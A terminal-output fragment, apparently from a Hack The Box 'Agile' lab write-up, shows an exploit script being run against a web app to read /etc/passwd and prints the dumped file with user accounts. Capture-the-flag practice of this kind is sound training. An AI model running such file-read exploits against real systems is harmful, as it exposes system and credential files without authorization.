 ┌──(bumble㉿bumble)-[~/Downloads/HTB/agile]
└─$ python3 exploit_web.py
[+] file >> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
corum:x:1000:1000:corum:/home/corum:/bin/bash
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
runner:x:1001:1001::/app/app-testing/:/bin/sh
edwards:x:1002:1002::/home/edwards:/bin/bash
dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
_laurel:x:999:999::/var/log/laurel:/bin/false